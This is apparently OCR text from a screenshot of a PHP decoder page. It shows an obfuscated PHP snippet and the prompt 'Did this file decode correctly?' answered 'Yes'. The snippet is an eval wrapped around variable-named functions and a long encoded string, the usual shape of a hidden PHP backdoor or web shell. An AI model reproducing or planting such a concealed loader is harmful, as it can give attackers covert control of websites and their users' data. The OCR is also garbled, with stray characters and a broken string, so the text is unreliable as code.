
74e"
;@
eval
(
$y3e3076e
(
$kb3360fe
(
"PVLXjqNIFP2X1jz0yg
9XBEMPINeVBNeVwK8rIK4EdkUAeYzYD0WAK4KTh+zgMfzj69cG
JP+LDQ4CPr3+LJek//7Z8/vp/38+/QZ8frIZ7byL2bV+FBKJkw
mFjbXDL4PI3J9YnyoVkn5s5ayKcNxe1Mk+QFgmpWxTFv7X3VgF
Vw83E3WKsLJx0wvEf6m9pHSaTcETqoyW3v8fO9Xf2JHkwJRhpZ
Vg1C75sOfd58FTtFF9RTU0Wz7iBA7VnJAYI1siyKtsfUh0EJdv
x/sJlWdJFJVvNTNfzIetYkIXq3GDRlLltbwNPVR0eGd1BpLB6G
Hqkza+weesOdbt7vJznq8Ja55euYr6SWStjsFhe7Qju7hWhdk5
Y2CTE5MtFRBeKtWBtGfWRHpEHlLdBk11lciUqP44tyJhV763U3
YsSpN2Uqi2YDmnjXdfl3WZFb6FytS+VLVzElNV0+/UimVbNDIv
prSR0z8IaBRHT29xyP1NM5tq05ORSbU873e4ZbBgp1oU0Tyjb0
21m4yMZZbDuJJ2c3kXXoXFx2h0/8REDdGA525bSKSJiRT43ZDb
 ?>
Did this file decode correctly?
Yes